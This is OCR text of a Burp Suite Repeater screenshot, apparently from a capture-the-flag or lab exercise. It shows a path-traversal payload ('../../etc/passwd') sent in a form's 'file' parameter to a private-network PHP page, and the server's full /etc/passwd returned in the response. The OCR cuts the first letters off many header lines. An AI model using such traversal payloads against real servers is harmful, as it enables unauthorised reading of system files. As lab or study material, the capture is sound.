 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://192
Request
Raw Params Headers Hex
OST /lavalamp/canyoubypassme.php HTTP/1.1
ost: 192.168.0.167
ser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: en-US,en;q=0.5
ccept-Encoding: gzip, deflate
eferer: http://192.168.0.167/lavalamp/canyoubypassme.php
ontent-Type: application/x-www-form-urlencoded
ontent-Length: 57
onnection: close
pgrade-Insecure-Requests: 1
ile=1230706433/../../etc/passwd&read=Download+the+number
Response
Raw Headers Hex HTML Render
<input type=text name=file placeholder=integer><br><br><input type=submi
value="Download the number"></form>
</td></tr></table>
<div id="right"></div><div align=center>
rows=20 cols=60>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sb
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin
ford:x:1000:1000:ford,,,:/home/ford:/bin/bash
lxd:x:106:65534::/var/lib/lxd/:/bin/false
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
sshd:x:108:65534::/run/sshd:/usr/sbin/nologin
</textarea>